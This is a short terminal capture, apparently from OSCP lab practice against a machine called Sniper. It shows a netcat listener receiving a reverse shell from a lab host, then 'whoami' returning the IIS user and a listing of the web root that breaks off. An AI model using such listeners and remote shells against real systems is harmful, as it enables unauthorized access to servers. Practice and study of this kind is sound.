 ┌──(drasstrange㉿kali)-[~/OSCP_Prep/Lainkusana
gi_List/Windows/Sniper]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.151]
 49697
whoami
nt authority\iusr
PS C:\inetpub\wwwroot\blog> ls
    Directory: C:\inetpub\wwwroot\blog
Mode                LastWriteTime         Length Name